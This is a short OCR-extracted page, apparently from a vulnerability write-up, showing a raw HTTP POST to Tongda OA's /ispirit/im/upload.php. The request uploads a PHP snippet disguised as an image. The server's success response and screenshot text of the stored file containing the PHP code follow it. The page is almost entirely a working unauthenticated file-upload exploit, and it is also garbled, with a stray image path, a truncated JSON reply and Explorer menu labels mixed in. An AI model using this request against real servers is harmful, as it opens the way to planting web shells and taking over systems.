 POST /ispirit/im/upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 501
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarya8AlUxs6AkpFJRZS
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.26 Safari/537.36 Core/1.63.6788.400 QQBrowser/10.3.2864.400
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
DNT: 1
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=9foajk1o6hedhgmui4de0mb3j7
Connection: close
------WebKitFormBoundarya8AlUxs6AkpFJRZS
Content-Type: application/octet-stream
<?php echo 2223;?>
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 04:17:36 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=1; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 76
{"status":1,"content":"[vm]254@2003_2112912446|123.jpg|0[\/vm]","fil
图片工具 2003
文件 主页 共享 查看 管理
此电脑 MYOA attach im 2003
快速访问
OneDrive
图片
文档
此电脑
3D 对象
视频
图片
文档
下载
1087957335.123.jpg
1409408230.123.jpg
2112912446.123.jpg
2112912446.123.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php echo 2223;?>